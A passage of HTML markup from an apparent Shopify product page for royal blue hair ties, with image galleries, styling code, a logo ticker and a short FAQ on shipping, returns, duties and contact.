    srcset="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&width=550 550w,//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&width=1100 1100w,//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&width=1445 1445w,//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710 1620w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34209360675011"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&width=550 550w,//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&width=1100 1100w,//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710 1350w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34359219093699"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&width=550 550w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&width=1100 1100w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&width=1445 1445w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&width=1680 1680w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710 1900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34209360707779"
  ></div>
  </div>
</product-modal>


  

<script src="//www.hairties.com/cdn/shop/t/151/assets/product-modal.js?v=52128055760098790431725255629" defer="defer"></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/media-gallery.js?v=21621056841727037201725255628" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17216443908291__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17216443908291__main"]') ||
        document.querySelector('variant-selects[data-section="template--17216443908291__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17216443908291__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17216443908291__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script></section>


<style> #shopify-section-template--17216443908291__main .main-price {color: green;} #shopify-section-template--17216443908291__main .h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443908291__multicolumn_XycBDn" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_XycBDn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_XycBDn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_XycBDn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_XycBDn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_XycBDn color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443908291__multicolumn_XycBDn-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_XycBDn gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 47.72071552221581%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=1420 1420w" width="1420" height="683" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_XycBDn gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 47.72071552221581%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=1420 1420w" width="1420" height="678" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17216443908291__collapsible_content_GFEagf" class="shopify-section section"><style data-shopify>.section-template--17216443908291__collapsible_content_GFEagf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__collapsible_content_GFEagf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__collapsible_content_GFEagf.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
  }
  .container-color-scheme-template--17216443908291__collapsible_content_GFEagf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17216443908291__collapsible_content_GFEagf-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long to get my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6efmUp-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6efmUp-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <p>Most orders arrive same week. All items are shipped from Texas right after you order. For International expect 2-5 Business Days or slightly more.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I return my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_grwBmH-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_grwBmH-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <p>While we are extremely confident that you will LOVE the PRO Hair Ties, if for any reason you don't, we will make it right! Simply return the shipment to us within 30 days of receiving the product and we will give you a refund minus any original shipping costs.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Any duty fees on international orders?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KbrkDm-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KbrkDm-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <p>No additional duty fees on delivery. Exact charges will be mentioned at check out depending on which country you are shopping from. No surprises when you receive your package.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is the best way to contact us?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HLGbr7-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HLGbr7-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <ul><li>Chat directly on website</li></ul>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__collapsible_content_GFEagf h2 {font-weight: bold;} #shopify-section-template--17216443908291__collapsible_content_GFEagf p {font-size: 14px;} </style></section><section id="shopify-section-template--17216443908291__rich_text_pjwakH" class="shopify-section section"><style data-shopify>.section-template--17216443908291__rich_text_pjwakH-padding {
    padding-top: 3px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__rich_text_pjwakH-padding {
      padding-top: 4px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--17216443908291__rich_text_pjwakH-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17216443908291__rich_text_pjwakH.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17216443908291__rich_text_pjwakH gradient rich-text--full-width content-container--full-width section-template--17216443908291__rich_text_pjwakH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                AS SEEN IN
              </h2>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__rich_text_pjwakH h2 {font-size: 22px;} </style></section><div id="shopify-section-template--17216443908291__horizontal_ticker_pxDLaX" class="shopify-section"><style data-shopify>.section-template--17216443908291__horizontal_ticker_pxDLaX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 90px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__horizontal_ticker_pxDLaX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX color-custom gradient section-template--17216443908291__horizontal_ticker_pxDLaX-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 6.0rem;--desktop-image-height: 10.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--17216443908291__horizontal_ticker_pxDLaX img {height: 100px; max-height: 200px;} </style></div><section id="shopify-section-template--17216443908291__multicolumn_hgpMJg" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_hgpMJg-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_hgpMJg-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_hgpMJg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_hgpMJg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_hgpMJg color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443908291__multicolumn_hgpMJg-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_hgpMJg gradient multicolumn--same-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 13.058419243986256%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=1420 1420w" width="1420" height="185" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17216443908291__custom_liquid_hkphgB" class="shopify-section section"><style data-shopify>.section-template--17216443908291__custom_liquid_hkphgB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__custom_liquid_hkphgB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17216443908291__custom_liquid_hkphgB-padding">
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
